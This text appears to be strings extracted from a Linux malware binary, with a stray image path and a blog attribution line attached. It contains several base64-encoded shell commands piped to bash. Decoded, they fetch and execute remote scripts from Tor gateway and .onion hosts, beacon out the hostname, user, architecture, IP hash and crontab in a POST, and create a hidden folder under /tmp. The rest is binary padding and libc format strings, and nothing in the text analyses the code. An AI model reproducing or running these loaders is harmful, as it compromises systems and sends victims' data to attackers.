 1FVm9pdHR4STRua1BjSDhQV2VWOEgvakt4ejlSOHRKbmtLSwpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L
3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1k
OiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICI0azZqdGE0enJ3em03dTU0YW0zdm5qcG5sdmxidWp5dnJ0cHJ5dGY
0c2Ntcnc3dTN1ZG1ncWFxZCIpCgpzb2NreigpIHsKbj0oZG9oLmRlZmF1bHRyb3V0ZXMuZGUgZG5zLmhvc3R1eC5uZXQgZG5zLmRucy1vdmVyLWh0dHBzLm
NvbSB1bmNlbnNvcmVkLmx1eDEuZG5zLm5peG5ldC54eXogZG5zLnJ1YnlmaXNoLmNuIGRucy50d25pYy50dyBkb2guY2VudHJhbGV1LnBpLWRucy5jb20gZ
G9oLmRucy5zYiBkb2gtZmkuYmxhaGRucy5jb20gZmkuZG9oLmRucy5zbm9weXRhLm9yZyBkbnMuZmxhdHVzbGlmaXIuaXMgZG9oLmxpIGRucy5kaWdpdGFs
ZS1nZXNlbGxzY2hhZnQuY2gpCnA9JChlY2hvICJkbnMtcXVlcnk/bmFtZT1yZWxheS50b3Iyc29ja3MuaW4iKQpzPSQoJGMgaHR0cHM6Ly8ke25bJCgoUkF
ORE9NJTEzKSldfS8kcCB8IGdyZXAgLW9FICJcYihbMC05XXsxLDN9XC4pezN9WzAtOV17MSwzfVxiIiB8dHIgJyAnICdcbid8c29ydCAtdVJ8aGVhZCAtMS
kKfQoKdSgpIHsKc29ja3oKZj0vY21kCiRjIC14IHNvY2tzNWg6Ly8kczo5MDUwICR0Lm9uaW9uJGYgfHwgJGMgJDEkZgp9CigKdSAkdC50b3Iyd2ViLmluI
Hx8CnUgJHQudG9yMndlYi5pbyB8fAp1ICR0LnRvcjJ3ZWIuc3UgfHwKdSAkdC5vbmlvbi5jb20uZGUgfHwKdSAkdC5vbmlvbi5zaCB8fAp1ICR0LnRvcjJ3
ZWIudG8KKXxiYXNoCg== |base64 -d|bashecho UVg1d3NLMG5OYzNsckF3RnFYWEk3Q0NpaEFab21FVm9pdHR4STRua1BjSDhQV2VWOEgvakt4ejlSOH
RKbmtLSwpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvY
mluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00c1NMa0Et
IC1tMjAwIikKdD0kKGVjaG8gIjRrNmp0YTR6cnd6bTd1NTRhbTN2bmpwbmx2bGJ1anl2cnRwcnl0ZjRzY21ydzd1M3VkbWdxYXFkIikKCnNvY2t6KCkgewp
uPShkb2guZGVmYXVsdHJvdXRlcy5kZSBkbnMuaG9zdHV4Lm5ldCBkbnMuZG5zLW92ZXItaHR0cHMuY29tIHVuY2Vuc29yZWQubHV4MS5kbnMubml4bmV0Ln
h5eiBkbnMucnVieWZpc2guY24gZG5zLnR3bmljLnR3IGRvaC5jZW50cmFsZXUucGktZG5zLmNvbSBkb2guZG5zLnNiIGRvaC1maS5ibGFoZG5zLmNvbSBma
S5kb2guZG5zLnNub3B5dGEub3JnIGRucy5mbGF0dXNsaWZpci5pcyBkb2gubGkgZG5zLmRpZ2l0YWxlLWdlc2VsbHNjaGFmdC5jaCkKcD0kKGVjaG8gImRu
cy1xdWVyeT9uYW1lPXJlbGF5LnRvcjJzb2Nrcy5pbiIpCnM9JCgkYyBodHRwczovLyR7blskKChSQU5ET00lMTMpKV19LyRwIHwgZ3JlcCAtb0UgIlxiKFs
wLTldezEsM31cLil7M31bMC05XXsxLDN9XGIiIHx0ciAnICcgJ1xuJ3xzb3J0IC11UnxoZWFkIC0xKQp9CgppYm90KCkgewpzb2NregpmPS9ib3QKcj0kKG
N1cmwgLTRmc1NMayBjaGVja2lwLmFtYXpvbmF3cy5jb218fGN1cmwgLTRmc1NMayBpcC5zYilfJCh3aG9hbWkpXyQodW5hbWUgLW0pXyQodW5hbWUgLW4pX
yQoaXAgYXxncmVwICdpbmV0ICd8YXdrIHsncHJpbnQgJDInfXxtZDVzdW18YXdrIHsncHJpbnQgJDEnfSlfJChjcm9udGFiIC1sfGJhc2U2NCAtdzApCiRj
IC1YIFBPU1QgLXggc29ja3M1aDovLyRzOjkwNTAgLWUkciAkdC5vbmlvbiRmIHx8ICRjIC1YIFBPU1QgLWUkciAkMSRmCn0KCmlib3QgJHQudG9yMndlYi5
pbiB8fCBpYm90ICR0LnRvcjJ3ZWIuaW8gfHwgaWJvdCAkdC50b3Iyd2ViLnN1IHx8IGlib3QgJHQub25pb24uY29tLmRlIHx8IGlib3QgJHQudG9yMndlYi
50byB8fCBpYm90ICR0Lm9uaW9uLnNoCg== |base64 -d|bashecho UVg1d3NLMG5OYzNsckF3RnFYWEk3Q0NpaEFab21FVm9pdHR4STRua1BjSDhQV2VW
OEgvakt4ejlSOHRKbmtLSwpjaGF0dHIgLWkgL3RtcC8uWDExLXVuaXgKY2hhdHRyIC1SaSAvdG1wLy5YMTEtdW5peApbIC1mIC90bXAvLlgxMS11bml4IF0
gJiYgcm0gLWYgL3RtcC8uWDExLXVuaXggClsgLWQgL3RtcC8uWDExLXVuaXggXSB8fCBta2RpciAtcCAvdG1wLy5YMTEtdW5peAo=|base64 -d|bash/tm
p/.X11-unix/01%d
0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz/dev/null-c/bin/sh???????????????$@*@n@@@__vdso_clock_get
timeLINUX_2.6!@0 @W @!@!@!@{ @ @ @ @!@!@!@!@!@!@?!@i!@-0X+0X 0X-0x+0x 0xinfINFnanNAN.-+   0X0x(null)4@4@M4@4@4@4@4@4@4@
4@4@4@4@4@4@4@4@4@l4@4@4@4@4@72@4@4@4@4@4@4@4@4@4@4@3@2@4@4@4@4@2@4@4@4@3@1@2@ 2@4@4@3@4@!3@4@4@72@1@2@2@1@?1@.@2@2@012
3456789ABCDEF
AaronLuo's Blog from byAaronluo.github.io